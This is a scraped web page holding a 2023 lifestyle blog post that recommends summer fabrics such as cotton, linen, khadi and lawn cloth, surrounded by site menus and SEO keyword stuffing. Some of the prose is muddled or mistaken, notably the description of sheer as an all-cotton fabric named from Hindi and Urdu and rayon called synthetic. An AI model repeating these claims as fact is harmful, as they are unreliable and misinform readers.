</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_e73" id="tdi_34_964" data-td_block_id="tdi_33_e73" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_e73"  id="tdi_35_149" data-td_block_id="tdi_33_e73" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_e73"  id="tdi_36_98b" data-td_block_id="tdi_33_e73" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_e73"  id="tdi_37_696" data-td_block_id="tdi_33_e73" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_e73"  id="tdi_38_0e6" data-td_block_id="tdi_33_e73" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_e73 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_e73" data-td_block_id="tdi_33_e73"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_e73" data-td_block_id="tdi_33_e73"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-44861" class="td-post-template-7 post-44861 post type-post status-publish format-standard has-post-thumbnail category-fashion category-lifestyle tag-ahmed-fabrics-summer-collection-2022 tag-best-and-worst-fabrics-to-wear-in-summer tag-nantucket-summer-fabric-australia tag-s-which-fabric-is-best-for-summer-season tag-summer-african-fabric tag-summer-animals-fabric tag-summer-appropriate-fabric tag-summer-fabric-type tag-what-fabric-good-for-summer tag-what-fabrics-are-good-for-summer td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Arts &amp;amp; Entertainment" class="entry-crumb" href="https://voices.shortpedia.com/arts-and-entertainment/">Arts &amp; Entertainment</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Fashion" class="entry-crumb" href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Top fabrics for summers to feel fresh and relaxed</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://voices.shortpedia.com/arts-and-entertainment/">Arts &amp; Entertainment</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/arts-and-entertainment/fashion/">Fashion</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/life/">Life</a></li><li class="entry-category"><a  href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a></li></ul>	                    <h1 class="entry-title">Top fabrics for summers to feel fresh and relaxed</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://voices.shortpedia.com/author/narmada/">Narmada</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-14T16:50:05+05:30" >March 14, 2023</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-44861">859</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            	
	
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Flifestyle%2Ftop-fabrics-for-summers-to-feel-fresh-and-relaxed%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+fabrics+for+summers+to+feel+fresh+and+relaxed&url=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Flifestyle%2Ftop-fabrics-for-summers-to-feel-fresh-and-relaxed%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg&description=Top+fabrics+for+summers+to+feel+fresh+and+relaxed">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+fabrics+for+summers+to+feel+fresh+and+relaxed %0A%0A https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        <p><span style="font-weight: 400;">Although summer is pleasant and bright, it can be a little challenging to keep a polished appearance as the temperature starts to tamper with the sweat glands.</span></p>
<p><span style="font-weight: 400;">You don&#8217;t have to suffer, though, just because the temperature rises. It is possible to have the best of both worlds by combining the best of both worlds, and if you have the right tools, you may have the best of both worlds. Making wise fabric decisions that you can rely on when the temperature rises is what&#8217;s important instead. Cotton and other breathable, light materials make you cosy while still being quite fashionable.</span></p>
<h2><strong>Cotton</strong></h2>
<figure id="attachment_44886" aria-describedby="caption-attachment-44886" style="width: 800px" class="wp-caption alignnone"><img decoding="async" fetchpriority="high" class="size-full wp-image-44886" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/cotton@vrittidesigns.jpg" alt="summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer" width="800" height="600" /><figcaption id="caption-attachment-44886" class="wp-caption-text">image credit: vrittidesigns</figcaption></figure>
<p><span style="font-weight: 400;">One of the most well-liked naturally breathable textiles is cotton. a fabric created from the cotton plant&#8217;s fibrous balls. It is today one of the most extensively used and durable fabrics all over the world. It is breathable because of the fabric&#8217;s little hollow spaces. This makes it easier for them to absorb and evaporate sweat.</span></p>
<blockquote>
<h4><strong><em>By wicking away sweat, cotton garments keep the body cool by allowing air to pass between the fibres. Due to its porous structure, cotton absorbs not just one type of colour but also others. Cotton is a versatile material that works well for a range of applications.</em></strong></h4>
</blockquote>
<p><span style="font-weight: 400;">Other cotton kinds and weaves include flannel, muslin, terry fabric, sateen, gauze, velveteen, and sailcloth. Unsurprisingly, cotton is the most popular summer fabric. This lightweight, natural fabric is perfect for summer clothing.</span></p>
<h2><strong>Linen</strong></h2>
<figure id="attachment_44887" aria-describedby="caption-attachment-44887" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-44887" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Linen@thespruce.jpg" alt="summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer" width="800" height="600" /><figcaption id="caption-attachment-44887" class="wp-caption-text">image credit: thespruce</figcaption></figure>
<p><span style="font-weight: 400;">A natural fabric made of flax fibres is linen. Because of the absence of fibre flexibility, this plant needs specific attention during its development stage. Fabrics like cotton cost less than linen. It is regarded as one of the oldest fabrics ever made.</span></p>
<p><span style="font-weight: 400;">The durability and breathability of linen make it a popular fabric in today&#8217;s world. The fabric is much stronger and a better heat conductor than cotton, being two to three times stronger. The market&#8217;s most breathable material is this one. Also, it is exceedingly light and easy to clean.</span></p>
<h2><strong>Sheer</strong></h2>
<p><span style="font-weight: 400;">Currently, one of the most popular summer textiles is sheer. An all-cotton material with the namesakes of Hindi and Urdu is sheer. This fabric does not stick to you in the sun as other thick textiles do. Its close ties to cotton are sufficient justification for it to become a favourite in the summer.</span></p>
<figure id="attachment_44888" aria-describedby="caption-attachment-44888" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-44888" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Sheer@etsy.jpg" alt="summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer" width="800" height="600" /><figcaption id="caption-attachment-44888" class="wp-caption-text">image credit: etsy</figcaption></figure>
<p><span style="font-weight: 400;">For the ideal summer statement, sheer designs are available in tulle, delicate crochets, organza, and lace. ? They feel it adds sophistication and femininity to Indian clothing. Sheer has long participated in Indian Fashion Week and has gotten better over time. You can choose a sheer Indian wear pane in the summer.</span></p>
<h2><strong>Khadi</strong></h2>
<figure id="attachment_44894" aria-describedby="caption-attachment-44894" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-44894" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Khadi@indiamart.jpg" alt="summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer" width="800" height="600" /><figcaption id="caption-attachment-44894" class="wp-caption-text">image credit: indiamart</figcaption></figure>
<p><span style="font-weight: 400;">Khaddar, often known as khadi, is a cotton-based handwoven or handspun fabric. During the Swadeshi revolution, khadi cloth gained popularity in India, and it has since spread globally. The rough, low-maintenance fabric will keep you cool in the sweltering heat. The basic cloth khadi has a fashionable appearance.</span></p>
<h2><strong>Fresco</strong></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-44891" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Fresco@lanieri.jpg" alt="summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer" width="800" height="600" /></p>
<p><span style="font-weight: 400;">Fresco is a different fabric that is thin, strong, breathable, and has a new vibe. Fresco is the ideal summer fabric since it leaves its wearer feeling incredibly relaxed and the high twist of the fabric allows for plenty of airflows.</span></p>
<h2><strong>rayon</strong></h2>
<figure id="attachment_44892" aria-describedby="caption-attachment-44892" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-44892" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Rayon@fabricpandit.jpg" alt="summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer" width="800" height="600" /><figcaption id="caption-attachment-44892" class="wp-caption-text">image credit: fabricpandit</figcaption></figure>
<p><span style="font-weight: 400;">Another great fabric that will help you feel comfortable in the heat is rayon. It is a synthetic fabric manufactured by humans using materials like cotton, cellulose, wood pulp, and other organic materials.</span></p>
<blockquote>
<h4><strong><em>Also read:<a href="https://voices.shortpedia.com/arts-and-entertainment/culture/the-most-famous-indian-snacks-history-samosa/" target="_blank" rel="noopener"> The most famous Indian snack&#8217;s history: Samosa</a></em></strong></h4>
</blockquote>
<h2><strong>Lawn cloths</strong></h2>
<figure id="attachment_44893" aria-describedby="caption-attachment-44893" style="width: 800px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-44893" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Lawn-cloth@hpsingh.jpg" alt="summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer" width="800" height="600" /><figcaption id="caption-attachment-44893" class="wp-caption-text">image credit: hpsingh</figcaption></figure>
<p><span style="font-weight: 400;">Lightweight lawn cloth will brighten your day and make you feel like a baby. Lawn cloth is a semi-transparent fabric with a smooth texture that is woven using cotton and linen to assist soothe a person from the sweltering heat.</span></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://voices.shortpedia.com/tag/ahmed-fabrics-summer-collection-2022/">ahmed fabrics summer collection 2022</a></li><li><a href="https://voices.shortpedia.com/tag/best-and-worst-fabrics-to-wear-in-summer/">best and worst fabrics to wear in summer</a></li><li><a href="https://voices.shortpedia.com/tag/nantucket-summer-fabric-australia/">nantucket summer fabric australia</a></li><li><a href="https://voices.shortpedia.com/tag/s-which-fabric-is-best-for-summer-season/">s which fabric is best for summer season</a></li><li><a href="https://voices.shortpedia.com/tag/summer-african-fabric/">summer african fabric</a></li><li><a href="https://voices.shortpedia.com/tag/summer-animals-fabric/">summer animals fabric</a></li><li><a href="https://voices.shortpedia.com/tag/summer-appropriate-fabric/">summer appropriate fabric</a></li><li><a href="https://voices.shortpedia.com/tag/summer-fabric-type/">summer fabric type</a></li><li><a href="https://voices.shortpedia.com/tag/what-fabric-good-for-summer/">what fabric good for summer</a></li><li><a href="https://voices.shortpedia.com/tag/what-fabrics-are-good-for-summer/">what fabrics are good for summer</a></li></ul>			
			        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Flifestyle%2Ftop-fabrics-for-summers-to-feel-fresh-and-relaxed%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Top+fabrics+for+summers+to+feel+fresh+and+relaxed&url=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Flifestyle%2Ftop-fabrics-for-summers-to-feel-fresh-and-relaxed%2F&via=Voices+Shortpedia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/&amp;media=https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg&description=Top+fabrics+for+summers+to+feel+fresh+and+relaxed">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Top+fabrics+for+summers+to+feel+fresh+and+relaxed %0A%0A https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/art/the-glory-part-2-this-horrific-story-of-bullying-and-retaliation-is-elevated-by-razor-sharp-prose/">The Glory Part 2 : This Horrific Story Of Bullying And Retaliation Is Elevated By Razor-Sharp Prose</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://voices.shortpedia.com/arts-and-entertainment/food/summertime-drinks-to-feel-revitalised-and-fresh/"> Summertime drinks to feel revitalised and fresh</a></div></div></div>        <div class="author-box-wrap"><a href="https://voices.shortpedia.com/author/narmada/"><img data-del="avatar" src='https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://voices.shortpedia.com/author/narmada/">Narmada</a></span></div><div class="td-author-description">Narmada is a budding creative writer. She is an economics graduate and a history enthusiast. she likes to read and collect books with an inclination towards historical non-fiction and literature. Her taste in music and poetry varies from Doja Cat to Fairuz from John Eliya to Pablo Neruda.

She also likes to discuss world cuisine, culture, languages, and art cinema. 
She considers herself an old soul with a penchant for earthy elements.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Narmada"></span><meta itemprop="datePublished" content="2023-03-14T16:50:05+05:30"><meta itemprop="dateModified" content="2023-03-14T16:50:05+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png"></span><meta itemprop="name" content="Voices Shortpedia"></span><meta itemprop="headline " content="Top fabrics for summers to feel fresh and relaxed"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="900"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_40_687 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_40_687" ><script>var block_tdi_40_687 = new tdBlock();
block_tdi_40_687.id = "tdi_40_687";
block_tdi_40_687.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_40_687","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":44861,"live_filter_cur_post_author":"22","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_40_687","tdc_css_class_style":"tdi_40_687_rand_style"}';
block_tdi_40_687.td_column_number = "5";
block_tdi_40_687.block_type = "td_block_related_posts";
block_tdi_40_687.post_count = "5";
block_tdi_40_687.found_posts = "693";
block_tdi_40_687.header_color = "";
block_tdi_40_687.ajax_pagination_infinite_stop = "";
block_tdi_40_687.max_num_pages = "139";
tdBlocksArray.push(block_tdi_40_687);
</script><h4 class="td-related-title td-block-title"><a id="tdi_41_996" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_40_687" href="#">RELATED ARTICLES</a><a id="tdi_42_8a8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_40_687" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_40_687 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
